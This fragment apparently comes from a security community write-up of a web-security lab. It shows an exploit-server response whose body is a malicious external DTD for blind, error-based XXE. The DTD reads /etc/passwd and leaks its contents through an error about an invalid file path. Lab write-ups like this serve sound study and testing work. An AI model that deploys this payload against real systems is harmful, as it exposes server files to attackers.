 Craft a response
URL: https://exploit-0a2500d804f15e248089e9ff01d100dc.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
先知社区